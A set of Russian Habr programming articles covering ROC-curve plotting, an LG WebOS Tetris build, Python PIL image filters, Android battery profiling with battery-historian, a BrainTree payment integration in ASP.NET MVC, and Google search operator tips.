plt.title('$ROC$-кривая с $3^{мя}$ касательными', fontsize=40)
plt.xlabel('$P_{fa}$', fontsize=40)
plt.xticks(np.arange(0, 1.05, 0.1), fontsize=20)
plt.yticks(np.arange(0, 1.05, 0.1), fontsize=20)
plt.ylabel('$P_d$', fontsize=40, rotation=0, labelpad=40)
sns.lineplot(x='Pfa', y='Pd', hue='SNR', legend=False,
data=data[data['SNR'] == '5.0'], palette='gist_ncar', ax=ax)
sns.lineplot(x='x', y='y', hue='lambda', linestyle='--',
data=data5[data5['SNR'] == '5.0'],
palette='dark:b', legend=True, ax=ax)
plt.grid(color='black', linestyle='--', linewidth=1, alpha=0.3)
plt.legend(fontsize='small', shadow=True, title='Касательная для $\lambda=$',
borderpad=0.9, fancybox=True, loc=4);
```
/
Рис. 10 ROC-кривая SNR=5 с тремя касательными в точках. На **рис. 10** рассматриваются точки .
Вывод
-----
В ходе исследования были построены множество ROC-кривых на основе аналитического выражения . Были также получены свойства ROC-кривых на основе графиков и аналитических выражений. То, каким образом будет выглядеть характеристика рабочего приемника, зависит от значения , из которого однозначно определяется значение . Также область, в которой определена ROC-кривая, зависит от диапазона .
Использованная литература
-------------------------
* Ван-Трис Гарри Л. Теория обнаружения, оценок и модуляции. Том 1. Теория обнаружения, оценок и линейной модуляции -Нью-Йорк, 1968, Пер, с англ. , под ред. проф. В. И. Тихонова. М., «Советское радио», 1972, 744 с.
* Тяпкин В.Н. Основы построения радиолокационных станций радиотехнических войск: учебник / В.Н. Тяпкин, А.Н. Фомин, Е.Н. Гарин [и др.]; под общ. ред. В.Н. Тяпкина. – Красноярск : Сиб. федер. ун-т. – 2011. – 536 с.
Дополнительно
-------------
Ссылка на [github](https://github.com/voropaevv/specific_questions_of_DA/tree/master/ROC_analysis) с исходным кодом. | https://habr.com/ru/post/549376/ | null | ru | null |
# Пишем тетрис под LG SmartTV (WebOS)
#### Предисловие
*— Что делает русский человек в кризис?
— Как можно быстрее тратит все свои деньги.*
#### Железка
Приобрел я себе TV LG lb671v и по старой традиции писать что-нибудь под каждую новую железку решил написать игру, тем более что у LG уже есть свой интернет-магазин приложений и открытая SDK для сторонних разработчиков.
Захожу в интернет магазин и, что вы думаете, не нахожу там своего любимого старого доброго лампового… (подставить свое) тетриса. Надо исправить.
#### Инструменты
Идем на [сайт разработчиков](http://developer.lge.com) в [раздел для SmartTV](http://developer.lge.com/resource/tv/RetrieveOverview.dev) и скачиваем SDK. В пакет средств разработки входят: инструменты командной строки, эмулятор, среда разработки (используется eclipse). Если возникают проблемы с установкой, то смотрим раздел «Troubleshooting» на странице [SDK](http://developer.lge.com/webOSTV/sdk/web-sdk/sdk-installation/). Установка особых сложностей вызвать не должна.
Платформа WebOS поддерживает несколько типов приложений: Web, Native, Unity, Flash и др. Некоторые из них не доступны для сторонних разработчиков. В моем случае приложение имеет тип web (html5).
#### Код
**Canvas на всю страницу. Найдено на просторах stackoverflow.**
```
Tetris
html,
body {
width: 100%;
height: 100%;
margin: 0;
}
canvas {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
}
Not support
…
```
#### Игра
Описывать реализацию тетриса не вижу смысла. Каждый уважающий себя программист в своей жизни должен написать пятнашки, змейку и тетрис. Приведу скриншот:
#### Сборка
1) Кладем все файлы в отдельную папку;
2) Создаем JSON файл с описанием приложения:
**Пример**
```
{
"id": "myapp",
"version": "1.0.0",
"vendor": "mycompany",
"type": "web",
"main": "index.html",
"title": "Tetris",
"icon": "icon80.png",
"largeIcon": "icon130.png",
"appDescription": "Classic Tetris game. Enjoy it!",
"splashBackground": "splashScreen.png",
"bgImage": "bgImage.png",
"bgColor": "#d0dbbd",
"iconColor": "#343829"
}
```
3) В командной строке переходим в эту папку и запускаем скрипт сборки из SDK: 'ares-package'. После этого, если нет ошибок, то создается файл с расширением \*.ipk;
4) Если хотим запустить на эмуляторе, то запускаем эмулятор и выполняем команду: 'ares-install file\_name.ipk';
5) Если хотим запустить на TV, то надо:
5.1) подписать приложение на сайте lg (загрузить наш \*.ipk и скачать подписанное приложение в виде архива);
5.2) создать директорию на флешке /developer/apps/usr/palm/applications/;
5.4) распаковать в эту директорию скачанный с сайта архив;
5.5) после подключения флешки к TV в списке приложений должно появиться ваше. При этом для запуска обязательно наличие доступа в интернет на TV.
#### Грабли
Некоторые сложности возникли в борьбе с антиалиасингом, а олдскульный стиль дизайна предполагает четкие пикселы. Приведу сразу решение:
a. единственный вариант, который гарантированно убирает артефакты на всех браузерах – это вставлять прозрачный пиксел между тайлами (актуально, если в изображениях используется прозрачность);
b. рисовать изображения только по целым пикселам.
#### [QA](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0)
Были такие замечания: заполнить корректно/полностью описание и результат тестирования, убрать прозрачность иконки, обрабатывать кнопки назад/домой, добавить splashScreen, добавить кнопки в UI. По поводу последнего: у LG к приложениям для TV есть требование — для управления телевизором должно быть достаточно курсора MRCU (мыши). Magic Remote Control Unit — это специальный пульт, аналог геймпада Nintendo Wii.
#### Несколько камней в огород LG
1) Авторизация на сайтах сбрасывается уже через 30 мин (довольно часто приходится выполнять повторный вход, галочка Remember my ID ни на что не влияет). При этом на сайте разработчиков и в магазине надо регистрироваться по отдельности.
2) Воспроизведение [sfx](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B5%D1%86%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82) звуков запаздывает на 0.5 секунды, что затрудняет использование звуковых эффектов в играх. Официальная позиция LG: мы работает над этой проблемой (работают уже больше года), используйте графические спецэффекты вместо звуковых. Пришлось от звука отказаться.
3) Не знаю, как обстоят дела с этим в других интернет магазинах, но заполнение описания и результатов тестирования утомляют. Большинство пунктов в тест-плане выглядят так: «Приложение описано должным образом», «Приложение не содержит вредоносного кода», «Нет призывов к насилию и расовой дискриминации», «Приложение работает нормально, без сообщений об ошибках» и т.д.
#### Поддержка
Порадовала поддержка. Не мог понять замечание от QA: «UI must be navigable with MRCU (Cursor + OK + Back)». Отправил письмо в поддержку на английском, но ответили мне на русском. То ли определили по моему местоположению, то ли по кривому английском. Если специалист из поддержки сидит на Хабре — спасибо тебе.
#### Немного цифр
2 вечера на разработку прототипа;
1 месяц на доработку;
5 месяцев, чтобы выложить в маркет, т.к. интересная часть работы (кодирование) закончилась, а отказы QA воодушевления не добавляли.
Закон Парето: 20% проекта занимают 80% времени.
[ [исходники](http://github.com/moggiozzi/JsTetris/tree/release) ] | https://habr.com/ru/post/259375/ | null | ru | null |
# Играемся с изображениями в Python
В этой статье я хотел бы разобрать различные способы преобразования изображений с помощью Python. Для примеров я решил взять несколько наиболее известных. В статье не будет ничего сложного, она ориентированна в основном на новичков.
Картинка для испытаний:

##### Подготовка
```
import random
from PIL import Image, ImageDraw #Подключим необходимые библиотеки.
mode = int(input('mode:')) #Считываем номер преобразования.
image = Image.open("temp.jpg") #Открываем изображение.
draw = ImageDraw.Draw(image) #Создаем инструмент для рисования.
width = image.size[0] #Определяем ширину.
height = image.size[1] #Определяем высоту.
pix = image.load() #Выгружаем значения пикселей.
```
##### Оттенки серого
Для получения этого преобразования необходимо «усреднить» каждый пиксел.
```
if (mode == 0):
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
S = (a + b + c) // 3
draw.point((i, j), (S, S, S))
```

##### Сепия

Чтобы получить сепию, нужно посчитать среднее значение и взять какой — нибудь коэффициент.
middle = (R + G + B) / 3
Первое значение пиксела ( R ) = middle + 2 \* k
Второе значение пиксела ( G ) = middle + k
Третье значение пиксела ( B ) = middle
```
if (mode == 1):
depth = int(input('depth:'))
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
S = (a + b + c) // 3
a = S + depth * 2
b = S + depth
c = S
if (a > 255):
a = 255
if (b > 255):
b = 255
if (c > 255):
c = 255
draw.point((i, j), (a, b, c))
```

depth = 30
##### Негатив
Теперь научимся получать негатив.
Это очень просто, достаточно лишь каждое значение пиксела вычесть из 255.
```
if (mode == 2):
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
draw.point((i, j), (255 - a, 255 - b, 255 - c))
```

##### Добавление шумов
Вот тут совсем всё просто.
Мы будем всегда добавлять к пикселу какое — нибудь рандомное значение. Чем больше разброс этих значений, тем больше шумов.
```
if (mode == 3):
factor = int(input('factor:'))
for i in range(width):
for j in range(height):
rand = random.randint(-factor, factor)
a = pix[i, j][0] + rand
b = pix[i, j][1] + rand
c = pix[i, j][2] + rand
if (a < 0):
a = 0
if (b < 0):
b = 0
if (c < 0):
c = 0
if (a > 255):
a = 255
if (b > 255):
b = 255
if (c > 255):
c = 255
draw.point((i, j), (a, b, c))
```

factor = 70
##### Яркость
Для регулирования яркости к каждому пикселу мы будем добавлять определенное значение. Если оно > 0, то картинка становится ярче, иначе темнее.
```
if (mode == 4):
factor = int(input('factor:'))
for i in range(width):
for j in range(height):
a = pix[i, j][0] + factor
b = pix[i, j][1] + factor
c = pix[i, j][2] + factor
if (a < 0):
a = 0
if (b < 0):
b = 0
if (c < 0):
c = 0
if (a > 255):
a = 255
if (b > 255):
b = 255
if (c > 255):
c = 255
draw.point((i, j), (a, b, c))
```

factor = 100

factor = -100
##### Чёрно — белое изображение
Теперь все пикселы надо разбить на 2 группы: черные и белые.
Для проверки принадлежности к определенной группе мы будем смотреть к чему ближе значение пиксела: к белому цвету или к чёрному.
```
if (mode == 5):
factor = int(input('factor:'))
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
S = a + b + c
if (S > (((255 + factor) // 2) * 3)):
a, b, c = 255, 255, 255
else:
a, b, c = 0, 0, 0
draw.point((i, j), (a, b, c))
```

factor = 100
##### Заключение
Сохраняем результат и удаляем кисть.
```
image.save("ans.jpg", "JPEG")
del draw
```
**Окончательный код**
```
import random
from PIL import Image, ImageDraw
mode = int(input('mode:'))
image = Image.open("temp.jpg")
draw = ImageDraw.Draw(image)
width = image.size[0]
height = image.size[1]
pix = image.load()
if (mode == 0):
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
S = (a + b + c) // 3
draw.point((i, j), (S, S, S))
if (mode == 1):
depth = int(input('depth:'))
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
S = (a + b + c) // 3
a = S + depth * 2
b = S + depth
c = S
if (a > 255):
a = 255
if (b > 255):
b = 255
if (c > 255):
c = 255
draw.point((i, j), (a, b, c))
if (mode == 2):
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
draw.point((i, j), (255 - a, 255 - b, 255 - c))
if (mode == 3):
factor = int(input('factor:'))
for i in range(width):
for j in range(height):
rand = random.randint(-factor, factor)
a = pix[i, j][0] + rand
b = pix[i, j][1] + rand
c = pix[i, j][2] + rand
if (a < 0):
a = 0
if (b < 0):
b = 0
if (c < 0):
c = 0
if (a > 255):
a = 255
if (b > 255):
b = 255
if (c > 255):
c = 255
draw.point((i, j), (a, b, c))
if (mode == 4):
factor = int(input('factor:'))
for i in range(width):
for j in range(height):
a = pix[i, j][0] + factor
b = pix[i, j][1] + factor
c = pix[i, j][2] + factor
if (a < 0):
a = 0
if (b < 0):
b = 0
if (c < 0):
c = 0
if (a > 255):
a = 255
if (b > 255):
b = 255
if (c > 255):
c = 255
draw.point((i, j), (a, b, c))
if (mode == 5):
factor = int(input('factor:'))
for i in range(width):
for j in range(height):
a = pix[i, j][0]
b = pix[i, j][1]
c = pix[i, j][2]
S = a + b + c
if (S > (((255 + factor) // 2) * 3)):
a, b, c = 255, 255, 255
else:
a, b, c = 0, 0, 0
draw.point((i, j), (a, b, c))
image.save("ans.jpg", "JPEG")
del draw
``` | https://habr.com/ru/post/163663/ | null | ru | null |
# Профилирование Android-приложений на потребление аккумулятора

Думаю, что у каждого пользователя Android рано или поздно возникает необходимость понять, какое приложение за ночь съело всю батарею притом, что телефон лежал с погашенным экраном. Участь найденного виновника не завидна: чаще всего его просто удаляют. Итак, что же сделать, чтобы наши приложения использовали аккумулятор минимально? В статье я постараюсь дать ответ на этот вопрос и рассказать о подходах к уменьшению потребления аккумулятора, которые мне доводилось использовать.
Количественная оценка
=====================
Прежде всего, давайте договоримся, как будем измерять потребление батареи, чтобы наблюдать за прогрессом после тех или иных исправлений в коде. Все, что нам доступно, — это процент заряда батареи. На него и будем ориентироваться. Эта величина меняется в зависимости от очень многих факторов.
Чтобы уменьшить ошибку измерения, желательно:
* использовать одно и то же устройство;
* использовать одну и ту же часть шкалы (дело в том, что изменение на один процент заряда на разных частях шкалы означает изменение на разный заряд, например, от 100% до 99% обычно разряжается быстрее, чем от 90% до 89%);
* перед началом серии тестов на батарею на устройстве желательно сделать factory reset;
* перед каждым тестом перезагружать устройство;
* во время одного теста разряжать устройство более чем на 10%, чтобы погрешность измерения была не очень велика;
* не ставить и не запускать никаких новых приложений во время серии тестов, они в фоне могут потреблять батарею;
* не менять настройки устройства: яркость экрана, настройки сети и т.д.;
* не перемещать устройство на существенные расстояния (более нескольких метров) во время теста или при каждом тесте перемещать его по одной и той же траектории.
На что же уходит батарея?
=========================
Главные потребители батареи это:
* работа CPU;
* подсветка экрана;
* работа GPU;
* работа с сетью;
* частые получения GPS-координат.
Думаю, этот список знаком многим Android-разработчикам. Самое интересное, каков вклад каждого из этих пунктов. Конечно, он может быть разный. И вот мои наблюдения.
* CPU часто главный потребитель;
* на подсветку экрана часто уходит не меньше, чем CPU;
*Очень важно не менять яркость подсветки во время сравнительных тестов. Иначе это может исказить результат. Например, когда я замерял, как влияет изменение яркости на потребление батареи на Nexus 5, который прослужил более года, то получил такой результат: изменение яркости экрана с 20% до 80% увеличило потребление батареи на 15% в час.*
* потребление на работу сети может существенно возрасти, если телефон движется и если плохой сотовый сигнал;
*Это связано с затратами на поиск сотовых точек. Как и в случае с яркостью экрана, надо учитывать, что это может повлиять на результаты тестов.*
* эффект от потребления на получение GPS-координат часто усиливается тем, что при обновлении координаты вызывается callback, в котором исполняется определенный объем кода.
На что же мы можем повлиять, чтоб уменьшить потребление батареи приложением? На самом деле, не на многое.
* Прежде всего это уменьшение нагрузки на CPU. Это главный способ уменьшить расход батареи. Имеет смысл спрофилировать приложение на использование CPU. Если возможно, перенести часть нагрузки на GPU. Это может дать существенный вклад.
* Затем сеть. Данные имеет смысл буферизировать, чтоб реже обращаться по сети. [Здесь](https://developer.android.com/training/efficient-downloads/index.html) подробно описано, как уменьшить потребление батареи при передачи данных по сети.
* Далее GPS. Если не требуется точная, часто обновляемая координата не запрашивайте её. Стоит рассмотреть возможность определения координаты по WiFi. [Здесь](http://developer.android.com/guide/topics/location/strategies.html#Adjusting) хорошо написано про это.
Профилирование потребления батареи
==================================
Нам понадобится:
* Android-устройство с OS 5.x и достаточно новым аккумулятором. Если это возможно, ему лучше сделать factory reset.
* Профилировщик: [github.com/google/battery-historian](https://github.com/google/battery-historian). Его нужно установить на десктоп и опробовать до тестов.
Каждый эксперимент состоит из следующих шагов:
1. Полностью заряжаем батарею. Это важно, чтобы потом была возможность сравнивать результаты экспериментов между собой на одной и той же части шкалы батареи.
2. Устанавливаем на устройство тестируемое приложение.
3. Перезагружаем устройство. Это нужно, т.к. иначе другие приложения, запущенные в фоне, могут повлиять на результат.
4. Сбрасываем статистику батареи: adb shell dumpsys batterystats --reset
5. Можно также включить статистику по wakelock. По умолчанию она выключена: adb shell dumpsys batterystats --enable full-wake-history
6. Не забываем отключить девайс от компьютера, чтобы не заряжался.
7. Затем, запускаем тестируемое приложение.
8. И откладываем устройство на несколько часов, так чтобы оно разрядилось как минимум на 10-15%. Во время теста желательно не трогать устройство и не включать ему экран, поскольку это может повлиять на результат.
9. Изучаем данные за время теста.
На последнем шаге остановлюсь подробно. Изучать данные теста можно двумя способами. Можно при помощи профилировщика, разработанного Google. А можно при помощи UI в настройках Android.
**1. Профилировщик battery-historian**
Прежде всего, профилировщик показывает разные UI для Android 5.x и для более ранних версий ОС. Притом, количество, полнота данных и удобство отображения заметно отличаются в пользу Android 5. С другой стороны, результаты профилирования приложения на батарею могут заметно отличаться, если запускать его на разных версиях Android. Я рекомендую начинать профилирование с Android 5, а затем обязательно повторить процесс на более ранних версиях ОС.
**2. UI в настройках Android**
Тут все просто. На телефоне заходим в Настройки -> Батарея. Проценты означают, сколько процентов батареи потрачено на каждое приложение. За 100% принимается все, что было потрачено за время теста.

Например, экран выше показывает, что статистика собрана примерно с 22 вечера до 7:30 утра. За это время устройство разрядилось на 72% (100% — 28%). 14% от того, на что разрядилось (т.е. от 72%) ушло на экран. 12% на MAPS.ME. Если клинуть на пункт в этом списке, то можно получить детальную информацию о расходе для выбранного приложения. На этом экране также видно, что потребление резко возросло с 6 до 7 часов. Нередко бывает, что приложение активно использует Службы Google, и расход заряда списывается на них. Это также видно на скриншоте выше. Этот диалог позволяет быстро понять, что происходит с приложением на фоне остальных приложений и сервисов, запущенных системой. А в случае Android 4.x и более ранних он дает данные, которые не получить при помощи профилировщика.
Работа с профилировщиком battery-historian
==========================================
Для начала профилировщик необходимо установить. Подробно процесс установки описан [здесь](https://github.com/google/battery-historian). Он включает в себя:
* установку go: [golang.org/doc/install](http://golang.org/doc/install)
*Если вы установите go, как предложено по умолчанию, в директорию $HOME/go, то достаточно задать следующие переменные окружения, после установки:
export GOPATH=$HOME/go
export GOBIN=$GOPATH/bin*
* установку protobuf;
* установку профилировщика battery-historian.
Далее подключаем устройство и забираем информацию о расходе батареи с момента последнего сброса данных о заряде (он происходит, если батарея зарядилась полностью или если была вызвана команда: adb shell dumpsys batterystats --reset):
```
adb bugreport > bugreport.txt
```
Запускаем профилировщик:
```
cd $GOPATH/src/github.com/google/battery-historian
go run cmd/battery-historian/battery-historian.go
```
Заходим в браузере по адресу:
<http://localhost:9999>
В открывшемся окне выбираем ранее сохраненный файл bugreport.txt.
Результаты, которые вы увидите в браузере, будут зависеть от версии Android, с которой был загружен bugreport.txt. Для Android 5.x отображается страница с рядом вкладок и самой разнообразной информацией, включая статистику по каждому приложению системы. Общая статистика расхода батареи на устройстве:

Статистика по приложениям:
Для Android 4.x получим вот такой диалог. Он существенно менее информативен, но по нему можно понять, что происходит с потреблением в целом.

Режимы профилирования приложения
================================
Имеет смысл провести проверку как минимум в двух режимах:
* приложение на переднем плане;
* приложение в фоне.
Желательно, чтобы приложение в фоне вообще не потребляло ресурсов, если на то нет очень веских причин. Кроме того, часто стоит отдельно проверить, как приложение потребляет батарею во время движения. Особенно, если оно использует GPS или как-то иначе связано с локацией.
Деградация аккумулятора
=======================
Важно учитывать, что со временем заряд аккумулятора слабеет. У меня был случай, когда за полгода приложение стало разряжать аккумулятор в полтора раза быстрее. Причина — старение батареи. Это стоит учитывать при тестах. Если приложение съедало всю батарею устройства за 4 часа работы полгода назад, то, скорее всего, сейчас оно будет съедать батарею за меньшее время. И причина не в том, что в приложении что-то стало не так.
Сравнение с конкурентами
========================
Хочу обратить внимание, что приведенные выше методики не требуют доступа к исходным кодам приложения. Это значит, что можно сравнить, как ваше приложение потребляет аккумулятор по сравнению с конкурентами.
Заключение
==========
В этой статье я описал подходы по уменьшению потребления батареи, которые мы применяем при работе над MAPS.ME в Mail.Ru Group. Было бы интересно услышать, если кто-то использует какие-то другие средства и технологии для решения этой же задачи. Пишите в комментариях. | https://habr.com/ru/post/263413/ | null | ru | null |
# Мой опыт знакомства с BrainTree

Итак, началось все с того, что на работе к проекту понадобилось прикрутить систему оплаты [BrainTree](https://www.braintreepayments.com/). Поискав на русскоязычных сайтах инструкцию как это сделать, я понял, что придется во всем разбираться самому.
Сначала вкратце о BrainTree. Система предназначена для электронных платежей с помощью кредитных карт.
Поддерживаются однократные платежи, а также периодические платежи (подписки).
На сайте BrainTree есть раздел Developers. Там довольно понятно изложена инструкция по настройке и запуску оплаты на вашем сайте с использованием различных языков программирования:
* Ruby
* Perl
* Python
* Java
* PHP
* Microsoft .NET
* Node JS
Также разработчикам предоставляется удобная песочница, в которой можно посмотреть все возможные настройки системы.
#### Безопасность
Для шифрования номера карты и CVV на клиентской стороне используется JavaScript [библиотека](https://js.braintreegateway.com/v1/braintree.js). Далее данные с формы передаются на ваш сервер, который соединяется сервером BrainTree для осуществления операции. В ответе BrainTree отправляет результат действия, который можно по-разному обработать: выдать ошибку, осуществить подписку и прочее.

Я рассмотрю пример использования данной системы на сайте MVC 4.
Для начала создадим новый проект с шаблоном по умолчанию. (Предполагается, что Вы уже зарегистрировались, это не так уж тяжело).
#### Однократные платежи
Для того чтобы начать использовать BrainTree необходимо скачать [библиотеку](https://www.braintreepayments.com/assets/client_libraries/dotnet/Braintree-2.25.4.dll) и подключить её к проекту.
Далее заходим в BrainTree под своим логином и копируем конфигурацию с использованием вашего языка (у нас .Net).

Внутри контроллера создаем статическую переменную.
```
public static BraintreeGateway Gateway = new BraintreeGateway
{
Environment = Braintree.Environment.SANDBOX,
PublicKey = "your_public_key",
PrivateKey = "your_private_key",
MerchantId = "your_merchant_id"
};
```
При этом не забываем подключить библиотеку BrainTree.
```
using Braintree;
```
Теперь необходимо создать страничку и разместить форму.
```
Braintree Credit Card Transaction Form
======================================
Card Number
CVV
Expiration (MM/YYYY)
/
```
Также для того чтобы зашифровать номер карты и cvv нужно использовать Braintree.js library. Публичный ключ можно получить в панели управления BrainTree.
```
var braintree = Braintree.create("YourClientSideEncryptionKey");
braintree.onSubmitEncryptForm('braintree-payment-form');
```
Теперь на сервере необходимо принять эту форму.
```
[HttpPost]
public ActionResult CreateTransaction(FormCollection collection)
{
TransactionRequest request = new TransactionRequest
{
Amount = 1000.0M, //Здесь указывается сумма транзакции в USD
CreditCard = new TransactionCreditCardRequest
{
Number = collection["number"],
CVV = collection["cvv"],
ExpirationMonth = collection["month"],
ExpirationYear = collection["year"]
},
Options = new TransactionOptionsRequest
{
SubmitForSettlement = true
}
};
Result result = Gateway.Transaction.Sale(request);
if (result.IsSuccess())
{
Transaction transaction = result.Target;
ViewData["TransactionId"] = transaction.Id;
}
else
{
ViewData["Message"] = result.Message;
}
return View();
}
```
А также создать страницу для отображения результатов выполнения транзакции.
```
@if (ViewData.ContainsKey("TransactionId"))
{
Success! Transaction ID: @ViewData["TransactionId"]
---------------------------------------------------
}
else
{
Error: @ViewData["Message"]
---------------------------
}
```
После этого можно начать тестирование нашей системы. Для проверки используем номер карты «4111111111111111» и cvv «111», т.к. другие система не принимает. В качестве даты карты можно использовать любую валидную дату.
#### Периодические платежи
Для начала необходимо создать план подписки (а может и не один, если предполагаются различные варианты подписок) в панели управления BrainTree. Для этого нужно в левой панели выбрать Recurring Billing > Plans. Далее создаем новый план:

При необходимости добавляем ему пробный период:

А так же устанавливаем длительности цикла оплаты и длительность подписки:
Теперь создаем страничку с формой для введения данных о карте и о подписчике. Таким образом мы создаем клиента. Не забываем добавить шифрование номера карты и cvv перед оправкой формы.
```
Braintreegateway recurring billing
==================================
### Braintree Credit Card Transaction Form
First name
Last name
Postal code
Card Number
CVV
Expiration (MM/YYYY)
/
var braintree = Braintree.create("YourClientSideEncryptionKey");
braintree.onSubmitEncryptForm('braintree-payment-form1');
```
Обработаем на сервере передачу формы:
```
[HttpPost]
public ActionResult CreateCustomer(FormCollection collection)
{
CustomerRequest request = new CustomerRequest
{
FirstName = collection["first_name"],
LastName = collection["last_name"],
CreditCard = new CreditCardRequest
{
BillingAddress = new CreditCardAddressRequest
{
PostalCode = collection["postal_code"]
},
Number = collection["number"],
ExpirationMonth = collection["month"],
ExpirationYear = collection["year"],
CVV = collection["cvv"]
}
};
Result result = Constants.Gateway.Customer.Create(request);
if (result.IsSuccess())
{
Customer customer = result.Target;
ViewData["CustomerName"] = customer.FirstName + " " + customer.LastName;
ViewData["CustomerId"] = customer.Id;
}
else
{
ViewData["Message"] = result.Message;
}
return View();
}
```
Возвращаем страничку с информацией об ошибке, либо с кнопкой «Подписаться».
```
@if (ViewData.ContainsKey("CustomerId"))
{
Customer created with name: @ViewData["CustomerName"]
-----------------------------------------------------
@Html.ActionLink("Click here to sign this Customer up for a recurring payment", "CreateSubscription", "Home", new { id = ViewData["CustomerId"] }, null)
}
else
{
Error: @ViewData["Message"]
---------------------------
}
```
И обрабатываем кнопку создания подписки
```
public ActionResult CreateSubscription(string id)
{
try
{
Customer customer = Constants.Gateway.Customer.Find(id);
string paymentMethodToken = customer.CreditCards[0].Token;
SubscriptionRequest request = new SubscriptionRequest
{
PaymentMethodToken = paymentMethodToken,
PlanId = "test_plan_1"
};
Result result = Constants.Gateway.Subscription.Create(request);
return Content("Subscription Status " + result.Target.Status);
}
catch (Braintree.Exceptions.NotFoundException e)
{
return Content("No customer found for id: " + id);
}
}
```
После совершения данных действий клиенты смогут платить за подписку к Вашему продукту.
В следующей статье заинтересовавшимся могу подробнее рассказать о том, как все происходит на боевом сервере, а так же о возможностях использования скидок, наценки, просмотра транзакций и прочих прелестях данной системы. | https://habr.com/ru/post/196244/ | null | ru | null |
# 24 способа повысить эффективность поиска в Google
Листая [lifehacker.com](http://lifehacker.com/), я наткнулся на [интересную статью](http://www.dumblittleman.com/2007/06/20-tips-for-more-efficient-google.html) о том, как можно более эффективно использовать поисковый сервис Google. В принципе я не ожидал встретить в ней чего-то принципиально нового для себя, тем не менее после прочтения результаты превысили мои ожидания. Думаю, эта статья может оказаться полезной для многих (ко мне чуть ли не каждый день обращаются люди с вопросами, которые можно решить элементарным поиском за две минуты).
Ниже я привожу перевод текста на русский язык, слегка дополненный от себя. В частности, примеры из англоязычного оригинала заменены более «жизненными», т.к. на мой взгляд прямой перевод выглядел бы несколько нелепо. кроме того, я не стал переводить преамбулу, т.к. считаю ее несколько излишней: те, кто заинтересован в повышении эффективности поисковых запросов в Google не нуждаются в объяснении того, что такое Google. Да и дифирамбы этому сервису посвящать как-то излишне, учитывая их доходы. Поэтому перейдем сразу к содержательной части:
1. **Один из нескольких (логическое ИЛИ).** По-умолчанию Google ищет страницы, которые содержат все слова из поискового запроса, но если требуется выдать и те, которые содержат хотя бы одно слово из заданного множества, можно воспользоваться логическим оператором ИЛИ. Ему соответствует символ "|" (по-английски он именуется pipe symbol). Пример: `молоко|огурцы|селедка`.
2. **Кавычки.** Если вам необходимо найти определенную фразу дословно, можно использовать кавычки. Пример: `"Hotel California"` (аналогичный запрос без кавычек вернул бы не только ссылки на все упоминания одноименной песни, но и на множество сайтов тур-операторов и гостиниц).
3. **Исключение (логическое НЕ).** Для того, чтобы исключить из результата поиска те страницы, которые содержат определенное слово, в поисковом запросе необходимо использовать символ "-". Пример: `linux distrib download -suse` (запрос вернет ссылки на страницы для скачивания различных дистрибутивов Linux, за исключением Suse).
4. **Похожие слова.** Для того, чтобы Google искал слова, похожие на заданное, используйте символ "~" (тильда). Будут найдены синонимы и слова с альтернативными окончаниями. Пример: `~hippo` (по запросу будет так же найдено, например, слово hyppopotamus). *Примечание: у автора перевода есть некоторые подозрения на то, что оператор работает только с английским языком. Если кто-то может его обоснованно развеять — просьба сделать это в комментариях.*
5. **Маски.** Символ "\*" можно использовать как маску — условное обозначение произвольного количества любых символов. Это может быть полезно, например, если вы пытаетесь найти текст песни, но не можете при этом точно вспомнить слова. Или отыскать сайт, домен которого запомнился только отчасти. Пример: `welcome to the hotel * such a lovely place`; `*pedia.org`.
6. **Расширенный поиск.** Если вы забыли какой-либо из перечисленных операторов, всегда можно воспользоваться [формой расширенного поиска](http://www.google.com/advanced_search).
7. **Определения.** Используйте оператор `define:` для быстрого поиска определений. Пример: `define:Ктулху` (запрос выдаст ссылку на страницу из Википедии).
8. **Калькулятор.** Одной из полезных и при этом малоизвестных возможностей Google является вычисление арифметических выражений. Во многих случаях это быстрее, чем использование программы калькулятора. В выражениях можно использовать операторы +, -, \*, /, ^ (степень), sqrt (квадратный корень), sin, cos, tan, ln, lg, exp (ex), скобки и [много чего еще](http://www.google.com/help/calculator.html). Пример: `sqrt(25 * 25) * 768`.
9. **Числовые интервалы.** В Google существует еще одна малоизвестная возможность — поиск числовых интервалов, которые можно задавать с помощью крайних значений, разделенных последовательностью из двух точек. Пример: `Букер 2004..2007`.
10. **Поиск на заданном сайте.** С помощью оператора `site:` можно ограничить результаты поиска определенным веб-сайтом. Именно эта возможность обычно используется при установке поисковых форм Google на сторонних ресурсах. Пример: `seagate barracuda site:ixbt.com`.
11. **Ссылки извне.** С помощью оператора `link:`, можно найти страницы, которые ссылаются на заданный URL. Оператор можно использовать не только для главного адреса сайта, но и для отдельных страниц. Оператор не дает гарантии, что в результате поиска будут перечислены абсолютно все страницы. Пример: `link:paradigm.ru`.
12. **Вертикальный поиск.** Вместо того, чтобы искать заданные слова во всем вебе, можно ограничить поиск какой-либо одной определенной сферой. В Google входит множество поисковых сервисов, позволяющих находить интересующую информацию в блогах, новостях, книгах, и многих других категориях:
* [Blog Search](http://blogsearch.google.com/)
* [Book Search](http://books.google.com/)
* [Scholar](http://scholar.google.com/)
* [Catalogs](http://catalogs.google.com/)
* [Code Search](http://www.google.com/codesearch)
